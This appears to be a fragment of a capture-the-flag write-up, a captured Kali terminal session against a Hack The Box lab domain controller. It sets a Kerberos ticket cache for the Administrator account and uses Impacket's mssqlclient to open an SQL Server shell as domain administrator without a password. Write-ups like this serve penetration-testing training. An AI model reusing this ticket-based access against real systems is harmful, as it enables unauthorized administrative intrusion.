 ┌──(root㉿kali)-[~/Desktop]
└─# export KRB5CCNAME=Administrator.ccache
┌──(root㉿kali)-[~/Desktop]
└─# mssqlclient.py -k -no-pass DC01.SIGNED.HTB
/usr/local/bin/mssqlclient.py:4: DeprecationWarning: pkg_resources is deprecated as an
I. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250320.94448.5a402fcb
'mssqlclient.py')
Impacket v0.13.0.dev0+20250320.94448.5a402fcb - Copyright Fortra, LLC and its affiliate
companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\Administrator  dbo@master)>